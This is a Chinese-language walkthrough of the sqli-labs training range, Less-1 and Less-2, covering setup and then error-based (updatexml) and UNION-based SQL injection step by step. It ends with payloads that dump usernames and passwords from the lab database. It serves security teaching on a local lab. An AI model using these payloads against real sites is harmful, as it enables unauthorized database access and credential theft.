文章目录

- 一、sqli-lab靶场搭建

- 二、通关笔记

- 1.Less-1

- a.单引号‘

- b.updatexml

- c.concat

- d.union

- e.information_schema

- f.GROUP_CONCAT

- g.select 1,2

- 2.Less-2

一、sqli-lab靶场搭建

下载路径:https://www.hibugs.net/hi-resource/sqli-labs-master.zip



下载后解压复制到www目录,然后进入sql-connections



文本编辑db-creds.inc,填写数据库密码



pikachu的php版本改为7以下



然后打开网页安装数据库



安装成功的界面如下

接下来就可以进入靶场了



二、通关笔记



1.Less-1





输入?id=1时

发现?id=1到?id=14都有数据

a.单引号‘

sql注入加单引号的缘由是为了让sql语句产生毛病,从而得知其有无过滤措施,例如:

一开始SQL语句是这样的:

select * from users where id=‘1’

当你加了单引号后变成了这样:

select * from users where id=‘1’’

这样是不符合sql语法规则的,因此会报错,若没报错,说明有多是被过滤掉或有其他防护手段。



接下来尝试让它报错,加个引号试下

发现14在错误信息里一起出来了

接下来先学习一个报错注入函数



b.updatexml

updatexml(xml_doument,XPath_string,new_value)

第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc

第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。

第三个参数:new_value,String格式,替换查找到的符合条件的数据



c.concat



第二个函数是字符串拼接concat

显然把用户名和~连接起来了





select updatexml(1,concat(0x7e,(SELECT user())),0x7e);

报错说明是参数2出现xpath注入,而且把数据库名也带在报错信息里了,因此我们可以利用这个漏洞进行注入

接下来继续学习一个方法,union



d.union

union会自动压缩多个结果集合中重复的结果,使结果不会有重复行,union all 会将所有的结果共全部显示出来,不管是不是重复。

union:会对两个结果集进行并集操作,不包括重复行,同时进行默认规则的排序。

如果要合并两个结果集,那么他们的列数必须相同

而select updatexml(1,concat(0x7e,(SELECT user())),0x7e)的结果是一行一列

而http://127.0.0.1:9009/Less-1/?id=14’的结果也是一行一列,因此可以合并

合并后应该是2行一列,把结果二放在最后一行

使用联合注入的方法居然出来了

1’ union select updatexml(1,concat(0x7e,(SELECT user())),0x7e)’

但是实际上不是,是直接抛出后面的错误了

可以发现不管是在前面还是后面,都是抛出同样的错误,说明只要有报错,就直接抛出报错信息,不合并

先这样猜想,后面再验证下是不是



现在我们拿到了当前数据库名,接下来我们需要这个数据库里有哪些表



e.information_schema



SELECT table_name FROM information_schema.tables WHERE table_schema = ‘security’;

使用information_schema可以查询到指定数据库有哪些表

f.GROUP_CONCAT

GROUP_CONCAT函数可以将多行结果集拼接成一个字符串

现在我们把这个方法用到靶场里



SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = ‘security’;





g.select 1,2



14’ union select 1,2,updatexml(1,concat(0x7e,(SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = ‘security’)),0x7e)’

加入1,2是为了凑显示位,以后可以用这种方法找出需要的列数

执行成功了

但是发现这里表名显示不全,估计是因为updatexml的原因,看下能否不用它显示出来

-1’ union select 1,2, GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = ‘security’ ’

h.id=-1

把 id修改成-1说明左边的结果查不到,然后腾出显示位给右边的结果集



接下来呢,我们当然要看user里的数据,在此之前我们先找出user里有哪些列名



select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security”;

-1’ union select 1, 2, group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security”’

现在我们知道了users的列名,接下来当然是查出数据了



i.–+

–+把后面的 ’ LIMIT 0,1 给注释掉了

-1’ union select 1,2, group_concat(username, ‘:’, password) from users --+





2.Less-2

这一关和第一关几乎一样,只是需要把单引号去掉



获取数据库名

1 union select updatexml(1,concat(0x7e,(SELECT database())),0x7e)



获取表名

-1 union select 1,2, GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = ‘security’

获取列名

-1 union select 1, 2, group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security”

获取用户名密码

-1%20 union select%20 1,2, group_concat(username, ‘:’, password) from users --+